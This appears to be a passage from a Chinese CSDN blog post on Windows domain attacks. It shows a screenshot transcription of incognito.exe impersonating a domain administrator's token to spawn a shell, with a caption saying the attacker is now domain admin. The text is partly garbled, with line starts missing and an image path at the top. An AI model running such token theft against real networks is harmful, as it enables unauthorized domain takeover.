 :\Users\Administrator\Desktop>incognito.exe execute -c "HACK\Administrator" cm
exe
-] WARNING: Not running as SYSTEM. Not all tokens will be available.
*] Enumerating tokens
*] Searching for availability of requested token
+] Requested token found
-] No Delegation token available
*] Attempting to create new child process and communicate via anonymous pipe
icrosoft Windows [版本 6.3.9600]
c) 2013 Microsoft Corporation。保留所有权利。
:\Users\Administrator\Desktop>whoami
whoami
hack\administrator
窃取之后现在
就是域管了
CSDN @.iDea.